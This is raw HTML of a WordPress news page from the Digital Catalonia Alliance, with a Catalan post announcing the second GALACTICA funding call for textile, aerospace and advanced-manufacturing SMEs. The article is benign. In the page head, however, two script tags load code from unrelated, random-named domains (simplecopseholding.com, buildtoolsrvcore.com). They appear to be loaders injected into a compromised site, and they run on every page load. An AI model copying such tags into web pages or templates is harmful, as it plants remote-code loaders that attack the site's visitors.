.moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script src="https://dca.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dca.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/js/min/owl.carousel2-min.js?ver=1.3.3" id="carousel-anything-owl-js"></script>
<script src="https://dca.cat/wp-content/plugins/carousel-anything-for-vc/carousel-anything/js/min/script-min.js?ver=1.12" id="carousel-anything-js"></script>
<script src="https://dca.cat/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.66_1761554692" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.66" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/dca.cat\/wp-admin\/admin-ajax.php","home_url":"https:\/\/dca.cat\/en\/","extensions":[]};
</script>
<script src="https://dca.cat/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://dca.cat/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"<span class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"><svg viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll > span > a,li.sidr-class-local-scroll > a","scrollToBehavior":"smooth"};
</script>
<script src="https://dca.cat/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.3" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
</script>
<script id="wpex-mobile-menu-full-screen-js-extra">
var wpex_mobile_menu_full_screen_params = {"breakpoint":"1300","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"\/><\/svg><\/span>"};
</script>
<script src="https://dca.cat/wp-content/themes/Total/assets/js/frontend/mobile-menu/full-screen.min.js?ver=6.3" id="wpex-mobile-menu-full-screen-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://dca.cat/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dca.cat/en/wp-json/wp/v2/posts/3051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dca.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dca.cat/en/?p=3051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dca.cat/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdca.cat%2Fen%2F2022%2F02%2Foberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dca.cat/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdca.cat%2Fen%2F2022%2F02%2Foberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:8,1;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dca.cat/en/"><link rel="alternate" href="https://dca.cat/en/wp-json/tribe/events/v1/" /><script>document.documentElement.className += " js";</script>
<link rel="icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png" sizes="32x32"><link rel="shortcut icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png"><link rel="apple-touch-icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png" sizes="57x57" ><link rel="apple-touch-icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png" sizes="76x76" ><link rel="apple-touch-icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png" sizes="120x120"><link rel="apple-touch-icon" href="https://dca.cat/wp-content/uploads/2021/11/DCA-FAVICON.png" sizes="114x114"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">:root{--wpex-term-235-color:#5b9f9c;}.has-term-235-color{color:var(--wpex-term-235-color)!important;}.has-term-235-background-color{background-color:var(--wpex-term-235-color)!important;}/*TYPOGRAPHY*/body{font-family:gellix;font-size:18px;color:#000000;line-height:1.3;}.main-navigation-ul .link-inner{font-weight:700;}.wpex-mobile-menu,#sidr-main{font-weight:600;font-size:40px;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#000000;}body.single-post .single-post-title{color:#000000;}:root{--wpex-heading-color:#000000;}.theme-heading{color:#000000;}.vcex-heading{color:#000000;line-height:1.1;letter-spacing:-1px;}h1,.wpex-h1{color:#000000;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#000000;--wpex-accent-alt:#000000;--wpex-link-color:#000000;--wpex-hover-heading-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-dropmenu-colored-top-border-color:#000000;--wpex-vc-column-inner-margin-bottom:40px;}::selection{background:#000000;color:#ffffff;}::-moz-selection{background:#000000;color:#ffffff;}.page-header-disabled:not(.has-overlay-header):not(.no-header-margin) #content-wrap{padding-block-start:40;}.page-header.wpex-supports-mods{padding-block-start:40;background-color:#ffffff;border-top-color:#ffffff;border-bottom-color:#ffffff;}.wpex-social-share__link{font-size:1.4em;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1000px;}.header-padding{padding-block-start:10px;padding-block-end:10px;}#site-header{--wpex-site-header-bg-color:#000000;}#site-navigation-wrap{--wpex-main-nav-gutter:10px;--wpex-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-hover-main-nav-link-color:#ffffff;--wpex-active-main-nav-link-color:#ffffff;--wpex-dropmenu-bg:#000000;--wpex-dropmenu-caret-bg:#000000;--wpex-dropmenu-border-color:#000000;--wpex-dropmenu-caret-border-color:#000000;--wpex-megamenu-divider-color:#000000;--wpex-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-color:#ffffff;--wpex-hover-dropmenu-link-bg:#000000;--wpex-active-dropmenu-link-color:#ffffff;--wpex-active-hover-dropmenu-link-color:#ffffff;--wpex-active-dropmenu-link-bg:#000000;--wpex-active-hover-dropmenu-link-bg:#000000;}#mobile-menu{--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#ffffff;}.full-screen-overlay-nav{background-color:#000000!important;color:#ffffff!important;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000;}#sidr-main{--wpex-border-main:#000000;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#ffffff;}@media only screen and (min-width:960px){#site-logo .logo-img{max-width:230px;}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:250px;}}</style></head>

<body class="wp-singular post-template-default single single-post postid-3051 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-DCA tribe-no-js wpml-language-en wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-full-width post-in-category-newspace-en sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

				<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://dca.cat/en/" rel="home" class="main-logo"><img src="https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg" alt="DCA" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-featured" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://dca.cat/en/digital-catalonia-alliance/"><span class="link-inner">What is DCA?</span></a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="https://dca.cat/en/services/"><span class="link-inner">Services</span></a></li>
<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://dca.cat/en/members/"><span class="link-inner">Members</span></a></li>
<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="https://dca.cat/en/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>

<div id="open-subheader" class="icon-menu">COMMUNITIES</div>
<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a>			</div>
</div></div>
		<div class="container wpex-clr"><div class="templatera_shortcode"><div id="sub-header-wrapper" class="vc_row wpb_row vc_row-fluid border-columns border-bottom wpex-vc-full-width-row wpex-vc-full-width-row--no-padding wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-sectors-eng-container"><ul id="menu-sectors-eng" class="menu"><li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://dca.cat/en/dca-iot/">IoT</a></li>
<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://dca.cat/en/drones/">Drones</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://dca.cat/en/dca-cybersecurity/">Cybersecurity</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://dca.cat/en/dca-ai/">AI</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://dca.cat/en/dca-newspace/">NewSpace</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://dca.cat/en/dca-blockchain/">Blockchain</a></li>
<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://dca.cat/en/govtech/">GovTech</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</header>

			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			<div class="custom-singular-template entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="vcex-post-meta meta vcex-module wpex-flex wpex-flex-wrap wpex-items-center"><li class="meta-date"><time datetime="2022-02-09">February 9 2022</time></li></ul><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><style>.vcex-heading.vcex_690e2874599cf{font-size:40px;font-weight:700;line-height:1.1;}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_690e2874599cf"><span class="vcex-heading-inner wpex-inline-block">Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l&#8217;aeroespacial i la fabricació avançada</span></h1><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			        <div class="cas-tax-comunitat-wrapper">
                    <div class="cas-tax-comunitat" >
                <span class="cas-tax-comunitat-color" style="background-color: #8ec899"></span>
                <span class="cas-tax-comunitat-label">Space</span>
            </div>
                </div>
    

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div>
<div class="vcex-post-content">
						<div id="post-media" class="wpex-mb-20 wpex-clr"><img width="1600" height="900" src="https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png" class="attachment-full size-full" alt="Informació call for proposal Galactica" loading="lazy" decoding="async" srcset="https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3.png 1600w, https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3-300x169.png 300w, https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3-1024x576.png 1024w, https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3-768x432.png 768w, https://dca.cat/wp-content/uploads/2022/02/2nd-call-for-proposals-is-now-Open_-3-1536x864.png 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div>
				
					<div class="vcex-post-content-c wpex-clr">
<p>El <a href="https://galacticaproject.eu/2nd-galactica-call/">projecte GALACTICA</a>, liderat per l&#8217;AEI Tèxtils i amb finançament Horizon 2020, pretén <strong>facilitar la creació de noves cadenes de valor industrials entorn de la indústria tèxtil i aeroespacial d&#8217;acord amb la manufactura avançada</strong>. El projecte permetrà l&#8217;adopció de sistemes industrials intel·ligents i de l&#8217;Industrial Internet of Things com a vectors estratègics per a la innovació en les indústries tèxtil i aeroespacial. <strong>La data límit per presentar-s&#8217;hi és el 30 de març</strong> i es pot presentar la sol·licitud <a href="https://galacticaproject.eu/2nd-galactica-call/">aquí</a>.  A més, el pròxim 10 de febrer se celebra un <a href="https://galacticaproject.eu/event/galactica-matchmaking-and-info-day-of-2nd-call-in-brussels/">Info Days i Matchmaking a Brussel·les</a>, una dels principals esdeveniments organitzats per fomentar el networking entre les tres indústries clau de GALACTICA: la tèxtil, l&#8217;aeroespacial i la fabricació avançada.</p>



<p><strong>Les pimes i les startups poden sol·licitar finançament de fins a 100.000 € (&#8220;Projectes Orbital&#8221;) o fins a 20.000 € (&#8220;Projectes Pioneer&#8221;)</strong>. La convocatòria de propostes està oberta a startups innovadores i pimes de la UE i el Regne Unit dels sectors tèxtil, aeroespacial i/o de fabricació avançada. Les pimes individuals o les pimes consorciades poden sol·licitar &#8220;projectes pioners&#8221;. Per als &#8220;Projectes Orbital&#8221; és obligatòria la participació de dues pimes.</p>



<p>Quan dues empreses es presenten dins de cada règim de finançament, també és obligatori que aquestes empreses pertanyin a diferents sectors d&#8217;activitat. L&#8217;objectiu principal del projecte <a href="https://galacticaproject.eu/2nd-galactica-call/">GALACTIC</a>A és crear, validar i ampliar noves cadenes de valor transsectorials i transfrontereres entre els camps tèxtil, aeroespacial i de fabricació avançada. Les startups i les pimes poden sol·licitar dos programes de vals de finançament: &#8220;Projectes pioners&#8221; i &#8220;Projectes orbitals&#8221;. A més, els projectes seleccionats rebran un paquet de suport de coaching i mentoria per accelerar el seu llançament al mercat.</p>



<h2 class="wp-block-heading" id="projectes-pioners"><strong>Projectes pioners</strong></h2>



<ul class="wp-block-list"><li>Sol·licitants: Mínim 1 pime d&#8217;un dels sectors elegibles</li><li>Finançament: Fins a 20.000 € per projecte (import global)</li><li>Abast: l&#8217;objectiu principal és donar suport a l&#8217;exploració de noves cadenes de valor intersectorials de viabilitat centrant-se en el desenvolupament d&#8217;un producte mínim viable (MVP) que connecti dos o més dels sectors (aeroespacial, tèxtil, fabricació avançada).</li><li>Activitats/idees indicatives a les que es dona suport<ul><li>Construcció del prototip en forma de producte mínim viable,</li><li>Prova de la hipòtesi amb mesures empresarials i proves de validació d&#8217;usuaris que proporcionaran informació crucial per conèixer la validesa de la hipòtesi,</li><li>Ajustar el producte/servei amb un procés d&#8217;aprenentatge dedica</li></ul></li></ul>



<h2 class="wp-block-heading" id="projectes-orbitals"><strong>Projectes orbitals</strong></h2>



<ul class="wp-block-list"><li>Sol·licitants: 2 pimes de 2 sectors diferents, tant de la UE com del Regne Unit</li><li>Finançament: Fins a 60.000 € per pime, fins a 100.000 € per projecte (import global)</li><li>Àmbit: implementació de prototips funcionals i demostradors per a noves cadenes de valor intersectorials, connectant dos o més dels sectors (aeroespacial, tèxtil, fabricació avançada), alhora que es finança la integració d&#8217;innovacions no tecnològiques per accelerar la concordança amb el mercat.</li><li>Activitats/idees indicatives a les que es dona suport:<ul><li>Experimentació</li><li>Maduració tecnològica</li><li>Disseny i desenvolupament d&#8217;integració de prototips/sistema, inclosos materials, proves tècniques i proves de mercat</li><li>Normalització</li></ul></li></ul>
</div>

							</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:40px;"></div><style>.vcex-heading.vcex_690e28745d52e{font-size:18px;}</style><span class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vcex_690e28745d52e"><span class="vcex-heading-inner wpex-inline-block">Compartir en:</span></span>	<div class="vcex-social-share vcex-module">
				<div class="wpex-social-share style-custom position-horizontal wpex-mx-auto wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fdca.cat%2Fen%2F" data-url="https%3A%2F%2Fdca.cat%2Fen%2F2022%2F02%2Foberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials%2F" data-title="Oberta la 2a convocatòria GALACTICA per impulsar projectes intersectorials en els camps del tèxtil, l’aeroespacial i la fabricació avançada" data-image="https%3A%2F%2Fdca.cat%2Fwp-content%2Fuploads%2F2022%2F02%2F2nd-call-for-proposals-is-now-Open_-3.png" data-summary="El%20projecte%20GALACTICA%2C%20liderat%20per%20l%27AEI%20T%C3%A8xtils%20i%20amb%20finan%C3%A7ament%20Horizon%202020%2C%20pret%C3%A9n%20facilitar%20la%20creaci%C3%B3%20de%20noves%20cadenes%20de%20valor%20industrials%20entorn%20de%20la%20ind%C3%BAstria%20t%C3%A8xtil%20i%20aeroespacial%20d%27acord%20amb%20la%20manufactura%20avan%C3%A7ada." data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fdca.cat%2Fen%2F2022%2F02%2Foberta-la-2a-convocatoria-galactica-per-impulsar-projectes-intersectorials%2F">
			
	<ul class="wpex-social-share__list wpex-m-0 wpex-p-0 wpex-list-none wpex-flex wpex-flex-wrap wpex-gap-5">			<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-inherit-color" aria-label="Post on X">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Twitter</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-inherit-color" aria-label="Share on Facebook">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Facebook</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-inherit-color" aria-label="Share on LinkedIn">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">LinkedIn</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--email wpex-email wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-inherit-color" aria-label="Share via Email">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Email</span>
									</a>
			</li>
		</ul>
			</div>
			</div>
</div></div></div></div>
</div>
			
		</div>

		
	</div>

	
</div>


			
		</main>

		
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<style>.vc_custom_1662477042536{border-top-width: 1px !important;padding-top: 30px !important;border-top-color: #000000 !important;border-top-style: solid !important;}.vc_custom_1637535977660{padding-top: 30px !important;}.vc_custom_1637232560215{background-color: #000000 !important;}.vc_custom_1706006099422{margin-top: 15px !important;margin-bottom: 15px !important;}.vc_custom_1650833969000{margin-top: 15px !important;margin-bottom: 15px !important;}.vc_custom_1650834355674{margin-top: 15px !important;margin-bottom: 15px !important;}.vc_custom_1650833791293{margin-top: 15px !important;margin-bottom: 15px !important;}</style><div class="vc_row wpb_row vc_row-fluid footer-hide-member vc_custom_1662477042536 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_690e28745f353{width:800px;font-size:16px;font-weight:400;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center wpex-max-w-100 wpex-mx-auto vcex_690e28745f353"><span class="vcex-heading-inner wpex-inline-block">Collaborators:</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:15px;"></div><style>.vcex-image-grid.vcex_690e28745fb1b{--wpex-row-gap:5px;}</style><div class="vcex-image-grid-wrap"><div class="vcex-module vcex-image-grid grid-style-default wpex-row wpex-clr logos-dca-grid vcex_690e28745fb1b"><div class="id-8731 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2021/11/AF-i2CAT-Logotip-RGB-positiu-2-150x150.png" alt="" srcset="https://dca.cat/wp-content/uploads/2021/11/AF-i2CAT-Logotip-RGB-positiu-2-150x150.png 150w, https://dca.cat/wp-content/uploads/2021/11/AF-i2CAT-Logotip-RGB-positiu-2-300x300.png 300w, https://dca.cat/wp-content/uploads/2021/11/AF-i2CAT-Logotip-RGB-positiu-2.png 512w" width="150" height="150"></div></figure></div><div class="id-5544 vcex-image-grid-entry vcex-grid-item wpex-text-center span_1_of_5 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-relative wpex-mb-20"><img loading="lazy" class="wpex-align-middle" decoding="async" src="https://dca.cat/wp-content/uploads/2022/08/accio-150x150.png" alt="" 